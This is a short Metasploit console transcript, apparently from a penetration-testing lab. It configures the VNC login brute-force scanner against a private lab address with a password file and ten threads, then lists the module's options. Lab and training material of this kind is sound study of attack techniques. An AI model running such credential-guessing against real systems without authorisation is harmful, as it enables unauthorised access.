 msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts 192.168.117.188
rhosts => 192.168.117.188
msf6 auxiliary(scanner/vnc/vnc_login) > set PASS_FILE /home/kali/pass.txt
PASS_FILE => /home/kali/pass.txt
msf6 auxiliary(scanner/vnc/vnc_login) > set threads 10
threads => 10
msf6 auxiliary(scanner/vnc/vnc_login) > show options
Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no The password to test
PASS_FILE /home/kali/pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.117.188 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 10 yes The number of concurrent threads (max one per host)
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.